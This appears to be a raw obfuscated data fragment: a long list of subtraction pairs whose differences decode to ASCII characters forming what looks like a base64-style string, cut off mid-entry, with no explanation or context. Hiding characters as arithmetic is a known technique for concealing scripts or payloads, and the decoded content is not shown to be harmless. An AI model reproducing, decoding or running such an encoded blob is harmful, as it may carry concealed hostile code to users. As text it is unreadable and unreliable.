117 – 9, 109 – 9, 85 – 2, 75 – 1, 81 – 9, 123 – 7, 102 – 1, 96 – 7, 54 – 4, 94 – 9, 122 – 9, 83 – 7, 74 – 9, 94 – 5, 93 – 8, 75 – 9, 109 – 3, 73 – 8, 109 – 8, 83 – 4, 117 – 8, 78 – 1, 107 – 2, 82 – 7, 90 – 7, 52 – 4, 122 – 8, 79 – 8, 71 – 5, 54 – 6, 123 – 2, 79 – 8, 74 – 6, 75 – 5, 115 – 1, 78 – 4, 109 – 5, 86 – 9, 58 – 7, 73 – 6, 86 – 4, 112 – 1, 90 – 2, 105 – 6, 72 – 2, 71 – 2, 124 – 6, 87 – 4, 92 – 5, 87 – 1, 121 – 6, 107 – 6, 94 – 9, 112 – 9, 71 – 5, 73 – 4, 125 – 4, 125 – 9, 84 – 2, 79 – 1, 124 – 4, 120 – 1, 124 – 2, 83 – 7, 91 – 7, 93 – 8, 104 – 4, 76 – 7, 114 – 6, 83 – 9, 110 – 3, 92 – 7, 89 – 5, 73 – 8, 122 – 7, 77 – 3, 110 – 4, 112 – 5, 50 – 2, 69 – 1, 87 – 5, 110 – 3, 75 – 4, 107 – 7, 122 – 2, 76 – 3, 63 – 8, 78 – 2, 71 – 4, 55 – 3, 116 – 8, 89 – 9, 79 – 9, 87 – 9, 66 – 9, 91 – 6, 116 – 6, 113 – 5, 83 – 1, 106 – 6, 73 – 5, 87 – 2, 116 – 9, 85 – 5, 119 – 9, 115 – 8, 82 – 6, 81 – 6, 72 – 7, 76 – 7, 123 – 7, 77 – 8, 75 – 8, 96 – 7, 57 – 6, 91 – 1, 96 – 8, 77 – 7, 62 – 9, 71 – 4, 128 – 7, 110 – 7, 76 – 7, 80 – 1, 71 – 5, 55 – 7, 106 – 2, 75 – 1, 112 – 3, 123 – 8, 109 – 1, 82 – 4, 125 – 6, 128 – 9, 92 – 9, 70 – 3, 111 – 7, 92 – 3, 97 – 9, 108 – 6, 77 – 6, 74 – 4, 110 – 2, 99 – 1, 118 – 8, 113 – 5, 75 – 7, 93 – 7, 124 – 4, 75 – 6, 73 – 2, 78 – 6, 127 – 5, 86 – 1, 120 – 3, 81 – 8, 73 – 2, 121 – 1, 126 – 5, 91 – 8, 78 – 8, 87 – 1, 85 – 5, 103 – 2, 56 – 7, 112 – 8, 124 – 6, 85 – 2, 92 – 5, 88 – 2, 124 – 9, 110 – 9, 90 – 5, 109 – 6, 105 – 4, 71 – 1, 78 – 6, 110 – 2, 92 – 2, 87 – 9, 126 – 6, 124 – 5, 59 – 9, 86 – 7, 76 – 8, 109 – 6, 99 – 2, 69 – 4, 52 – 3, 79 – 5, 110 – 3, 86 – 2, 77 – 5, 87 – 5, 123 – 6, 102 – 2, 72 – 1, 88 – 2, 58 – 5, 78 – 9, 53 – 2, 51 – 2, 90 – 7, 108 – 7, 92 – 6, 74 – 4, 49 – 1, 90 – 1, 53 – 3, 89 – 4, 121 – 3, 69 – 3, 113 – 9, 122 – 7, 70 – 2, 71 – 2, 127 – 6, 119 – 4, 78 – 8, 104 – 4, 77 – 5, 54 – 1, 117 – 9, 84 – 8, 127 – 8, 90 – 1, 106 – 5, 79 – 9, 105 – 1, 53 – 1, 124 – 9, 73 – 3, 74 – 2, 120 – 9, 121 – 8, 84 – 9, 128 – 7, 109 – 6, 62 – 6, 74 – 5, 75 – 7, 107 – 4, 92 – 7, 108 – 9, 90 – 8, 78 – 5, 82 – 6, 85 – 9, 87 – 4, 89 – 8, 112 – 8, 81 – 1, 77 – 8, 112 – 8, 107 – 8, 90 – 5, 119 – 9, 119 – 3, 85 – 8, 109 – 9, 116 – 7, 116 – 4, 51 – 8, 90 – 8, 119 – 9, 116 – 8, 82 – 9, 95 – 9, 55 – 6, 79 – 6, 111 – 4, 103 – 2, 58 – 7, 84 – 2, 109 – 3, 91 – 1, 91 – 4, 120 – 1, 126 – 7, 75 – 7, 117 – 9, 106 – 6, 106 – 9, 84 – 5, 106 – 1, 58 – 6, 118 – 8, 84 – 6, 126 – 5, 89 – 8, 45 – 2, 78 – 2, 89 – 4, 108 – 4, 80 – 5, 92 – 8, 55 – 4, 112 – 4, 107 – 8, 93 – 3, 94 – 7, 119 – 7, 115 – 7, 85 – 7, 55 – 6, 86 – 8, 77 – 4, 94 – 8, 56 – 7, 78 – 4, 58 – 5, 87 – 2, 91 – 3, 90 – 9, 112 – 9, 80 – 9, 108 – 2, 114 – 3, 54 – 2, 67 – 1, 66 – 1, 78 – 5, 97 – 9, 106 – 5, 92 – 7, 127 – 7, 56 – 8, 78 – 2, 85 – 1, 69 – 4, 105 – 2, 83 – 5, 93 – 7, 79 – 1, 63 – 6, 93 – 8, 118 – 8, 109 – 1, 88 – 6, 106 – 6, 70 – 2, 56 – 3, 88 – 8, 106 – 8, 79 – 7, 113 – 5, 81 – 8, 91 – 5, 128 – 8, 107 – 8, 56 – 7, 69 – 4, 111 – 5, 71 – 1, 113 – 7, 84 – 4, 113 – 6, 97 – 7, 57 – 4, 90 – 7, 73 – 3, 105 – 5, 86 – 3, 110 – 9, 93 – 7, 77 – 8, 55 – 4, 73 – 1, 72 – 4, 94 – 5, 59 – 7, 87 – 8, 68 – 2, 119 – 8, 75 – 7, 87 – 2, 110 – 1, 88 – 6, 85 – 3, 85 – 7, 124 – 4, 126 – 7, 128 – 6, 81 – 5, 91 – 7, 94 – 9, 107 – 7, 75 – 6, 109 – 1, 126 – 7, 125 – 6, 76 – 4, 127 – 5, 69 – 4, 112 – 3, 82 – 2, 90 – 9, 80 – 3, 51 – 4, 87 – 6, 71 – 1, 95 – 9, 84 – 4, 103 – 2, 51 – 2, 54 – 5, 55 – 7, 82 – 9, 69 – 3, 115 – 4, 51 – 4, 79 – 3, 87 – 6, 110 – 3, 71 – 1, 74 – 8, 111 – 1, 68 – 2, 88 – 6, 103 – 1, 51 – 1, 86 – 8, 56 – 8, 105 – 5, 54 – 5, 85 – 7, 82 – 9, 87 – 1, 54 – 5, 76 – 2, 58 – 5, 88 – 3, 90 – 2, 84 – 3, 56 – 7, 77 – 3, 69 – 1, 61 – 8, 54 – 1, 75 – 8, 125 – 4, 110 – 7, 90 – 2, 87 – 9, 128 – 8, 90 – 4, 50 – 2, 110 – 8, 116 – 7, 89 – 4, 127 – 9, 69 – 3, 111 – 7, 55 – 3, 92 – 5, 75 – 3, 110 – 5, 123 – 4, 87 – 2, 107 – 6, 108 – 3, 119 – 8, 118 – 4, 80 – 5, 70 – 2, 125 – 6, 89 – 8, 84 – 5, 67 – 1, 90 – 8, 128 – 8, 93 – 8, 53 – 3, 59 – 2, 111 – 7, 106 – 9, 93 – 6, 121 – 2, 56 – 2, 83 – 5, 122 – 3, 88 – 7, 78 – 7, 85 – 6, 72 – 7, 84 – 7, 110 – 7, 103 – 6, 118 – 8, 54 – 1, 72 – 1, 108 – 7, 88 – 3, 107 – 3, 93 – 5, 94 – 9, 119 – 9, 113 – 5, 90 – 8, 84 – 4, 84 – 1, 93 – 7, 111 – 3, 92 – 2, 76 – 8, 119 – 8, 60 – 9, 71 – 2, 112 – 8, 128 – 9, 60 – 3, 88 – 3, 88 – 1, 112 – 4, 44 – 1, 92 – 2, 92 – 5, 76 – 6, 117 – 6, 82 – 1, 92 – 6, 105 – 6, 81 – 7, 89 – 4, 56 – 7, 77 – 7, 54 – 6, 96 – 7, 55 – 5, 93 – 7, 117 – 2, 102 – 1, 90 – 5, 113 – 9, 93 – 5, 75 – 6, 89 – 8, 93 – 4, 91 – 6, 87 – 8, 111 – 6, 109 – 9, 116 – 8, 101 – 2, 92 – 4, 111 – 4, 81 – 5, 82 – 7, 71 – 6, 89 – 8, 56 – 4, 78 – 6, 87 – 4, 78 – 9, 111 – 2, 102 – 5, 128 – 7, 67 – 2, 61 – 5, 75 – 9, 105 – 1, 70 – 5, 79 – 8, 85 – 8, 90 – 5, 119 – 7, 102 – 1, 93 – 4, 54 – 4, 95 – 9, 116 – 1, 109 – 8, 89 – 4, 110 – 6, 95 – 7, 77 – 9, 57 – 8, 80 – 2, 84 – 2, 106 – 6, 75 – 4, 83 – 5, 110 – 2, 101 – 3, 81 – 9, 109 – 2, 80 – 4, 79 – 4, 66 – 1, 83 – 2, 56 – 4, 80 – 8, 84 – 1, 73 – 4, 110 – 1, 93 – 3, 95 – 7, 77 – 7, 59 – 6, 81 – 9, 91 – 9, 108 – 1, 95 – 7, 81 – 6, 107 – 3, 80 – 7, 54 – 5, 83 – 6, 125 – 4, 69 – 3, 115 – 8, 88 – 9, 112 – 6, 107 – 8, 75 – 9, 72 – 3, 127 – 5, 86 – 1, 72 – 3, 79 – 2, 95 – 8, 56 – 8, 51 – 1, 88 – 9, 92 – 8, 123 – 8, 104 – 6, 71 – 6, 121 – 2, 69 – 4, 126 – 7, 74 – 2, 125 – 3, 84 – 6, 123 – 9, 76 – 2, 105 – 1, 81 – 4, 122 – 9, 79 – 7, 67 – 1, 90 – 1, 74 – 9, 85 – 9, 88 – 2, 50 – 1, 55 – 7, 77 – 4, 74 – 8, 120 – 9, 117 – 5, 84 – 6, 121 – 2, 123 – 3, 103 – 2, 91 – 4, 51 – 1, 78 – 4, 58 – 3, 103 – 3, 72 – 1, 87 – 9, 117 – 9, 104 – 6, 74 – 7, 90 – 8, 106 – 1, 94 – 8, 55 – 6, 79 – 5, 56 – 3, 87 – 2, 92 – 9, 97 – 8, 118 – 9, 86 – 9, 87 – 3, 111 – 4, 122 – 8, 74 – 8, 114 – 6, 107 – 8, 84 – 2, 68 – 2, 106 – 3, 107 – 8, 53 – 4, 78 – 2, 129 – 7, 70 – 5, 114 – 2, 92 – 3, 117 – 8, 79 – 5, 91 – 3, 89 – 4, 106 – 1, 83 – 1, 64 – 9, 92 – 4, 115 – 6, 80 – 2, 109 – 1, 80 – 5, 111 – 6, 127 – 8, 73 – 2, 71 – 1, 74 – 9, 95 – 6, 121 – 2, 73 – 1, 110 – 4, 115 – 3, 110 – 4, 82 – 4, 106 – 1, 114 – 7, 124 – 8, 80 – 5, 124 – 4, 108 – 5, 106 – 6, 78 – 1, 106 – 2, 112 – 9, 127 – 7, 98 – 1, 129 – 8, 94 – 5, 92 – 8, 79 – 1, 123 – 4, 108 – 1, 98 – 1, 78 – 8, 54 – 3, 95 – 9, 89 – 7, 74 – 1, 113 – 8, 74 – 1, 116 – 4, 87 – 8, 93 – 9, 126 – 6, 75 – 6, 93 – 7, 121 – 1, 102 – 3, 111 – 7, 71 – 1, 90 – 6, 92 – 7, 56 – 2, 83 – 5, 115 – 6, 90 – 4, 57 – 4, 78 – 9, 58 – 7, 55 – 6, 86 – 3, 105 – 4, 95 – 9, 79 – 9, 52 – 4, 81 – 3, 87 – 4, 86 – 5, 51 – 8, 108 – 7, 85 – 4, 50 – 2, 83 – 3, 72 – 2, 108 – 2, 110 – 7, 79 – 9, 78 – 1, 94 – 7, 82 – 4, 60 – 8, 104 – 6, 75 – 7, 101 – 2, 80 – 2, 73 – 8, 76 – 6, 75 – 2, 109 – 9, 70 – 1, 70 – 3, 71 – 6, 117 – 8, 104 – 6, 95 – 8, 90 – 4, 109 – 4, 94 – 5, 113 – 5, 109 – 9, 87 – 4, 105 – 4, 93 – 7, 76 – 7, 122 – 2, 85 – 6, 129 – 8, 71 – 2, 123 – 7, 79 – 3, 88 – 7, 58 – 9, 95 – 5, 70 – 5, 86 – 2, 120 – 1, 76 – 6, 76 – 7, 72 – 5, 78 – 5, 126 – 6, 82 – 7, 97 – 9, 72 – 3, 86 – 8, 71 – 3, 126 – 6, 90 – 1, 55 – 3, 68 – 2, 87 – 3, 78 – 8, 123 – 7, 78 – 5, 111 – 6, 111 – 4, 120 – 4, 77 – 1, 69 – 3, 97 – 8, 75 – 4, 89 – 9, 78 – 8, 117 – 9, 61 – 4, 93 – 4, 59 – 9, 54 – 1, 124 – 9, 85 – 5, 69 – 3, 70 – 5, 91 – 7, 73 – 4, 124 – 3, 69 – 4, 70 – 3, 108 – 6, 95 – 7, 110 – 6, 81 – 1, 104 – 6, 77 – 5, 117 – 9, 78 – 5, 89 – 3, 125 – 6, 86 – 5, 60 – 8, 72 – 7, 54 – 3, 88 – 7, 105 – 2, 74 – 3, 114 – 8, 115 – 4, 57 – 5, 68 – 2, 66 – 1, 76 – 3, 93 – 5, 106 – 5, 91 – 6, 127 – 7, 54 – 6, 75 – 1, 108 – 2, 95 – 6, 124 – 6, 85 – 6, 68 – 2, 107 – 4, 84 – 1, 90 – 3, 112 – 7, 64 – 8, 82 – 1, 81 – 2, 75 – 7, 98 – 9, 105 – 2, 95 – 5, 93 – 5, 110 – 2, 75 – 7, 90 – 4, 53 – 4, 115 – 3, 126 – 6, 73 – 3, 73 – 6, 127 – 8, 112 – 2, 78 – 4, 76 – 8, 87 – 2, 120 – 7, 90 – 7, 75 – 6, 117 – 5, 81 – 1, 110 – 9, 84 – 2, 57 – 1, 112 – 8, 83 – 7, 130 – 9, 109 – 1, 112 – 4, 109 – 8, 89 – 3, 109 – 9, 91 – 3, 88 – 3, 74 – 2, 121 – 5, 91 – 9, 100 – 2, 116 – 7, 81 – 3, 111 – 1, 102 – 2, 53 – 2, 111 – 4, 85 – 7, 69 – 1, 121 – 2, 74 – 1, 122 – 3, 72 – 7, 127 – 5, 73 – 4, 124 – 5, 110 – 9, 77 – 6, 55 – 2, 54 – 1, 82 – 1, 56 – 7, 103 – 4, 95 – 7, 76 – 3, 88 – 6, 90 – 5, 54 – 5, 85 – 7, 126 – 5, 69 – 3, 114 – 9, 82 – 6, 86 – 5, 108 – 9, 113 – 8, 77 – 3, 112 – 8, 112 – 1, 111 – 6, 74 – 1, 71 – 3, 70 – 1, 122 – 7, 79 – 6, 108 – 2, 60 – 7, 68 – 3, 96 – 8, 109 – 1, 119 – 3, 113 – 8, 105 – 4, 56 – 5, 88 – 6, 115 – 9, 99 – 9, 94 – 7, 120 – 1, 60 – 3, 68 – 2, 122 – 2, 88 – 7, 79 – 7, 80 – 2, 69 – 3, 83 – 2, 58 – 4, 82 – 4, 53 – 3, 118 – 3, 125 – 7, 81 – 3, 111 – 8, 105 – 6, 101 – 2, 77 – 6, 131 – 9, 125 – 5, 88 – 6, 100 – 3, 89 – 2, 84 – 7, 113 – 4, 74 – 5, 125 – 3, 100 – 1, 76 – 2, 72 – 1, 105 – 1, 103 – 3, 61 – 8, 88 – 1, 118 – 8, 91 – 9, 112 – 8, 104 – 3, 79 – 8, 60 – 7, 62 – 9, 88 – 7, 58 – 9, 103 – 4, 86 – 4, 72 – 6, 106 – 3, 101 – 2, 56 – 7, 78 – 2, 123 – 1, 71 – 6, 118 – 6, 90 – 1, 117 – 8, 81 – 7, 96 – 8, 90 – 5, 112 – 7, 86 – 4, 56 – 1, 96 – 8, 110 – 1, 81 – 3, 111 – 3, 77 – 2, 113 – 8, 120 – 1, 77 – 6, 78 – 8, 70 – 5, 91 – 2, 127 – 8, 78 – 6, 111 – 5, 119 – 7, 115 – 9, 77 – 3, 107 – 2, 89 – 8, 58 – 2, 72 – 5, 121 – 1, 127 – 8, 125 – 5, 87 – 9, 106 – 2, 57 – 5, 52 – 5, 80 – 5, 114 – 9, 68 – 2, 116 – 9, 107 – 8, 73 – 4, 105 – 2, 86 – 9, 105 – 4, 81 – 9, 112 – 4, 91 – 9, 107 – 7, 73 – 2, 85 – 8, 116 – 1, 82 – 7, 112 – 2, 117 – 9, 69 – 4, 77 – 6, 127 – 7, 52 – 4, 59 – 5, 76 – 7, 69 – 1, 107 – 4, 89 – 8, 82 – 5, 92 – 9, 83 – 6, 118 – 4, 72 – 5, 83 – 1, 68 – 3, 89 – 1, 107 – 7, 124 – 4, 94 – 5, 123 – 3, 87 – 9, 122 – 3, 121 – 2, 53 – 1, 84 – 4, 69 – 4, 91 – 5, 105 – 3, 94 – 8, 92 – 9, 67 – 2, 119 – 8, 85 – 5, 110 – 4, 73 – 4, 109 – 2, 105 – 4, 69 – 4, 116 – 9, 121 – 7, 76 – 6, 74 – 5, 113 – 2, 126 – 5, 78 – 6, 67 – 1, 96 – 7, 84 – 8, 75 – 2, 76 – 8, 58 – 2, 118 – 5, 91 – 4, 85 – 3, 56 – 4, 89 – 8, 108 – 6, 109 – 1, 106 – 2, 55 – 7, 111 – 9, 111 – 1, 110 – 6, 122 – 2, 105 – 4, 87 – 2, 58 – 1, 77 – 6, 90 – 4, 95 – 7, 75 – 9, 89 – 7, 77 – 1, 51 – 3, 115 – 7, 111 – 3, 107 – 9, 73 – 1, 114 – 6, 75 – 2, 94 – 8, 53 – 4, 74 – 1, 122 – 8, 76 – 6, 75 – 8, 71 – 6, 56 – 6, 81 – 3, 123 – 2, 75 – 1, 55 – 2, 73 – 1, 71 – 6, 87 – 2, 78 – 6, 85 – 5, 71 – 2, 119 – 7, 110 – 9, 90 – 1, 53 – 3, 94 – 8, 119 – 4, 108 – 7, 89 – 7, 88 – 2, 91 – 3, 77 – 7, 126 – 4, 94 – 9, 76 – 9, 82 – 5, 95 – 8, 86 – 9, 45 – 2, 86 – 4, 111 – 1, 117 – 9, 82 – 9, 94 – 8, 53 – 4, 81 – 7, 60 – 7, 88 – 3, 91 – 7, 109 – 6, 117 – 2, 80 – 6, 113 – 8, 56 – 8, 51 – 2, 82 – 3, 126 – 7, 82 – 5, 109 – 9, 76 – 1, 123 – 3, 73 – 8, 127 – 5, 81 – 7, 114 – 5, 118 – 3, 54 – 7, 84 – 4, 67 – 1, 122 – 3, 52 – 9, 69 – 3, 114 – 8, 123 – 4, 104 – 5, 105 – 3, 73 – 2, 88 – 7, 59 – 3, 77 – 7, 91 – 7, 82 – 5, 98 – 1, 76 – 6, 114 – 7, 91 – 2, 76 – 2, 84 – 7, 109 – 3, 108 – 8, 62 – 7, 82 – 6, 108 – 3, 72 – 3, 100 – 2, 81 – 8, 71 – 5, 74 – 1, 71 – 5, 76 – 1, 113 – 6, 67 – 2, 61 – 4, 75 – 2, 91 – 4, 75 – 1, 109 – 6, 110 – 9, 87 – 2, 65 – 8, 76 – 5, 91 – 5, 92 – 4, 69 – 3, 83 – 8, 89 – 1, 114 – 5, 80 – 2, 113 – 5, 100 – 2, 79 – 7, 115 – 8, 89 – 3, 109 – 7, 89 – 3, 81 – 7, 60 – 7, 87 – 2, 93 – 5, 83 – 2, 52 – 3, 81 – 7, 72 – 4, 62 – 9, 58 – 5, 72 – 1, 112 – 8, 76 – 3, 86 – 1, 82 – 2, 72 – 7, 84 – 7, 114 – 5, 80 – 6, 112 – 6, 107 – 8, 107 – 6, 85 – 5, 68 – 3, 125 – 6, 107 – 6, 69 – 4, 77 – 9, 122 – 3, 86 – 3, 78 – 5, 67 – 2, 69 – 4, 119 – 6, 79 – 6, 124 – 2, 75 – 2, 75 – 9, 77 – 8, 115 – 7, 80 – 6, 109 – 2, 89 – 4, 93 – 9, 79 – 2, 114 – 5, 79 – 2, 85 – 4, 60 – 4, 54 – 4, 68 – 2, 126 – 6, 125 – 6, 106 – 8, 89 – 9, 77 – 7, 109 – 1, 51 – 1, 85 – 8, 88 – 5, 73 – 8, 118 – 5, 81 – 1, 71 – 5, 117 – 6, 79 – 9, 72 – 2, 128 – 7, 123 – 8, 107 – 1, 81 – 4, 85 – 2, 107 – 8, 117 – 2, 85 – 5, 107 – 1, 120 – 1, 81 – 5, 66 – 1, 123 – 1, 71 – 2, 56 – 6, 79 – 7, 112 – 6, 58 – 2, 114 – 1, 78 – 5, 77 – 6, 61 – 8, 123 – 4, 89 – 4, 56 – 5, 55 – 6, 91 – 8, 103 – 2, 87 – 1, 79 – 9, 49 – 1, 84 – 9, 109 – 4, 80 – 2, 121 – 6, 102 – 3, 89 – 7, 119 – 8, 89 – 6, 79 – 9, 70 – 2, 122 – 3, 69 – 1, 82 – 8, 112 – 7, 91 – 2, 59 – 8, 81 – 9, 115 – 9, 128 – 9, 84 – 7, 73 – 1, 107 – 4, 66 – 1, 60 – 4, 72 – 3, 108 – 3, 72 – 7, 69 – 4, 81 – 6, 114 – 9, 79 – 2, 122 – 1, 69 – 4, 91 – 9, 76 – 2, 87 – 4, 102 – 1, 73 – 4, 122 – 2, 56 – 8, 84 – 8, 87 – 3, 67 – 2, 112 – 9, 81 – 3, 93 – 8, 110 – 6, 84 – 2, 95 – 9, 78 – 6, 114 – 7, 77 – 9, 85 – 8, 92 – 9, 91 – 6, 109 – 6, 89 – 9, 107 – 2, 118 – 3, 86 – 8, 67 – 1, 88 – 5, 70 – 5, 65 – 9, 71 – 1, 92 – 8, 52 – 4, 126 – 6, 76 – 3, 73 – 6, 62 – 6, 117 – 1, 83 – 8, 129 – 9, 106 – 3, 102 – 2, 79 – 2, 106 – 2, 109 – 6, 125 – 5, 91 – 2, 59 – 9, 90 – 8, 129 – 9, 103 – 2, 91 – 6, 121 – 9, 90 – 4, 90 – 3, 57 – 6, 109 – 2, 80 – 5, 92 – 4, 114 – 5, 79 – 1, 115 – 7, 104 – 6, 74 – 2, 109 – 1, 76 – 3, 87 – 1, 120 – 1, 67 – 2, 59 – 3, 67 – 1, 85 – 2, 78 – 9, 124 – 4, 76 – 1, 55 – 5, 123 – 4, 120 – 4, 75 – 4, 108 – 5, 74 – 1, 95 – 7, 91 – 2, 117 – 7, 121 – 5, 57 – 9, 97 – 8, 52 – 2, 90 – 4, 122 – 7, 78 – 4, 75 – 6, 111 – 8, 90 – 7, 73 – 1, 112 – 7, 115 – 4, 92 – 7, 107 – 7, 74 – 7, 114 – 3, 114 – 8, 104 – 6, 73 – 1, 75 – 6, 85 – 8, 76 – 5, 75 – 9, 70 – 1, 121 – 6, 77 – 5, 71 – 3, 72 – 3, 123 – 7, 81 – 4, 96 – 9, 79 – 6, 57 – 3, 73 – 7, 124 – 4, 107 – 4, 96 – 6, 85 – 8, 69 – 3, 87 – 5, 59 – 5, 83 – 8, 112 – 7, 123 – 8, 118 – 7, 86 – 6, 74 – 8, 67 – 2, 61 – 9, 71 – 1, 80 – 8, 78 – 8, 95 – 8, 80 – 7, 124 – 3, 120 – 1, 53 – 2, 81 – 6, 69 – 2, 111 – 4, 104 – 7, 73 – 4, 104 – 1, 70 – 1, 115 – 2, 81 – 5, 113 – 7, 107 – 4, 124 – 9, 76 – 3, 112 – 7, 116 – 1, 59 – 3, 70 – 2, 79 – 9, 68 – 2, 102 – 4, 107 – 6, 91 – 5, 71 – 5, 116 – 4, 107 – 5, 115 – 6, 87 – 1, 106 – 2, 106 – 9, 75 – 4, 78 – 4, 92 – 4, 90 – 5, 118 – 8, 115 – 7, 84 – 2, 102 – 2, 77 – 6, 81 – 3, 112 – 4, 105 – 7, 79 – 7, 116 – 8, 76 – 3, 94 – 8, 55 – 6, 76 – 2, 59 – 6, 94 – 9, 91 – 3, 90 – 9, 48 – 1, 80 – 1, 91 – 4, 126 – 7, 60 – 3, 71 – 5, 126 – 6, 84 – 3, 81 – 9, 83 – 5, 72 – 6, 85 – 4, 61 – 7, 87 – 9, 52 – 2, 118 – 3, 119 – 1, 82 – 4, 109 – 6, 103 – 4, 105 – 6, 74 – 3, 124 – 2, 126 – 6, 105 – 3, 82 – 2, 87 – 4, 56 – 8, 105 – 1, 82 – 7, 88 – 5, 73 – 4, 112 – 2, 76 – 7, 95 – 9, 120 – 8, 49 – 6, 72 – 6, 112 – 7, 83 – 1, 121 – 4, 82 – 4, 112 – 7, 113 – 6, 119 – 3, 79 – 7, 70 – 4, 53 – 1, 100 – 1, 86 – 6, 104 – 1, 80 – 6, 127 – 5, 104 – 7, 117 – 8, 92 – 6, 119 – 3, 91 – 1, 79 – 9, 95 – 9, 91 – 3, 92 – 4, 57 – 7, 105 – 1, 57 – 2, 105 – 5, 80 – 9, 87 – 9, 116 – 8, 103 – 5, 75 – 3, 110 – 2, 77 – 4, 94 – 8, 51 – 2, 81 – 7, 60 – 7, 90 – 5, 89 – 1, 86 – 4, 109 – 3, 91 – 1, 95 – 8, 121 – 1, 57 – 4, 79 – 9, 68 – 3, 121 – 5, 88 – 5, 85 – 5, 88 – 6, 53 – 1, 55 – 4, 81 – 3, 106 – 1, 110 – 7, 114 – 2, 87 – 9, 123 – 3, 127 – 7, 96 – 6, 77 – 8, 88 – 4, 92 – 3, 109 – 8, 86 – 6, 123 – 2, 117 – 6, 110 – 7, 97 – 8, 113 – 7, 69 – 4, 78 – 7, 77 – 8, 124 – 4, 103 – 4, 109 – 5, 81 – 1, 107 – 1, 78 – 4, 120 – 6, 94 – 5, 113 – 7, 118 – 3, 55 – 5, 80 – 9, 107 – 3, 80 – 3, 75 – 8, 80 – 5, 127 – 7, 82 – 1, 118 – 8, 86 – 9, 68 – 2, 112 – 1, 61 – 9, 85 – 5, 74 – 8, 124 – 9, 72 – 4, 87 – 1, 97 – 9, 73 – 7, 88 – 6, 103 – 3, 92 – 4, 54 – 1, 58 – 6, 100 – 2, 76 – 4, 88 – 6, 94 – 4, 90 – 2, 113 – 5, 76 – 2, 58 – 5, 71 – 4, 116 – 8, 62 – 9, 110 – 4, 92 – 2, 91 – 4, 129 – 9, 62 – 9, 91 – 8, 77 – 7, 101 – 2, 72 – 7, 84 – 4, 70 – 5, 86 – 1, 113 – 9, 78 – 1, 90 – 7, 125 – 9, 121 – 6, 85 – 9, 83 – 1, 119 – 8, 74 – 7, 78 – 8, 55 – 5, 81 – 7, 58 – 3, 107 – 7, 72 – 1, 86 – 8, 114 – 6, 103 – 5, 71 – 4, 85 – 3, 75 – 2, 70 – 1, 109 – 5, 54 – 2, 118 – 5, 77 – 7, 73 – 1, 89 – 8, 55 – 3, 93 – 9, 51 – 1, 127 – 7, 61 – 8, 90 – 7, 71 – 1, 104 – 4, 91 – 8, 104 – 3, 88 – 7, 76 – 3, 124 – 4, 79 – 1, 125 – 6, 93 – 4, 111 – 5, 80 – 2, 112 – 9, 82 – 5, 110 – 9, 71 – 1, 54 – 3, 77 – 7, 88 – 4, 78 – 4, 106 – 1, 92 – 3, 114 – 8, 81 – 6, 91 – 8, 124 – 9, 106 – 9, 73 – 4, 104 – 1, 69 – 4, 78 – 2, 71 – 1, 75 – 7, 68 – 3, 119 – 6, 79 – 1, 130 – 9, 110 – 3, 59 – 5, 76 – 4, 75 – 7, 83 – 2, 103 – 3, 80 – 2, 111 – 7, 120 – 9, 65 – 8, 81 – 7, 112 – 3, 107 – 7, 109 – 6, 105 – 4, 94 – 9, 118 – 7, 86 – 2, 76 – 4, 90 – 2, 112 – 5, 104 – 2, 83 – 4, 127 – 5, 108 – 8, 114 – 6, 86 – 6, 109 – 3, 124 – 5, 83 – 6, 76 – 4, 110 – 7, 72 – 7, 59 – 3, 76 – 7, 108 – 3, 67 – 1, 106 – 2, 101 – 4, 96 – 9, 124 – 4, 125 – 8, 93 – 6, 56 – 8, 105 – 5, 103 – 5, 94 – 5, 114 – 4, 123 – 7, 51 – 3, 92 – 3, 58 – 8, 90 – 4, 116 – 1, 108 – 7, 89 – 4, 108 – 5, 76 – 6, 71 – 1, 122 – 1, 53 – 5, 73 – 4, 79 – 5, 108 – 3, 58 – 9, 109 – 1, 84 – 9, 107 – 1, 111 – 8, 78 – 9, 70 – 4, 69 – 3, 105 – 5, 106 – 1, 110 – 9, 56 – 5, 86 – 4, 110 – 4, 91 – 1, 88 – 1, 122 – 3, 114 – 7, 92 – 3, 112 – 4, 109 – 9, 85 – 2, 80 – 6, 81 – 9, 120 – 4, 103 – 2, 82 – 2, 109 – 2, 65 – 8, 79 – 8, 90 – 5, 120 – 1, 57 – 5, 75 – 8, 75 – 3, 72 – 4, 119 – 8, 76 – 6, 84 – 4, 88 – 5, 121 – 2, 117 – 3, 100 – 2, 77 – 9, 118 – 7, 104 – 7, 77 – 8, 106 – 2, 86 – 9, 125 – 9, 73 – 3, 68 – 3, 86 – 5, 124 – 9, 82 – 4, 91 – 7, 108 – 1, 113 – 1, 85 – 4, 74 – 4, 61 – 9, 83 – 9, 91 – 6, 56 – 7, 77 – 7, 53 – 5, 87 – 9, 88 – 5, 90 – 9, 50 – 7, 110 – 9, 83 – 1, 112 – 9, 94 – 5, 73 – 8, 109 – 4, 123 – 4, 75 – 9, 104 – 4, 79 – 7, 60 – 7, 114 – 6, 78 – 3, 74 – 6, 93 – 4, 80 – 4, 69 – 4, 113 – 9, 61 – 5, 57 – 1, 80 – 8, 130 – 9, 74 – 8, 119 – 3, 82 – 8, 108 – 2, 55 – 3, 60 – 4, 76 – 9, 83 – 2, 85 – 8, 94 – 6, 76 – 4, 71 – 5, 51 – 3, 121 – 1, 81 – 5, 109 – 4, 70 – 5, 107 – 2, 78 – 2, 93 – 8, 68 – 2, 90 – 9, 75 – 5, 108 – 2, 70 – 5, 78 – 6, 106 – 7, 59 – 9, 115 – 3, 44 – 1, 89 – 7, 117 – 7, 110 – 2, 75 – 2, 71 – 5, 127 – 7, 57 – 9, 117 – 5, 75 – 9, 73 – 6, 83 – 1, 119 – 3, 79 – 1, 107 – 1, 104 – 1, 112 – 9, 74 – 8, 70 – 4, 77 – 3, 106 – 7, 79 – 4, 83 – 1, 53 – 1, 117 – 7, 78 – 3, 113 – 7, 70 – 1, 114 – 6, 87 – 9, 112 – 9, 95 – 5, 96 – 8, 93 – 9, 59 – 8, 112 – 4, 92 – 5, 82 – 4, 90 – 7, 78 – 9, 59 – 9, 79 – 6, 127 – 5, 90 – 5, 108 – 8, 70 – 5, 129 – 9, 104 – 4, 44 – 1, 92 – 9, 115 – 7, 58 – 5, 115 – 9, 95 – 5, 90 – 6, 123 – 4, 55 – 5, 80 – 9, 73 – 8, 77 – 4, 68 – 1, 109 – 9, 127 – 8, 79 – 6, 108 – 5, 83 – 4, 112 – 7, 116 – 9, 118 – 6, 105 – 5, 124 – 4, 62 – 6, 110 – 9, 79 – 9, 111 – 6, 54 – 6, 99 – 9, 103 – 3, 73 – 1, 60 – 7, 115 – 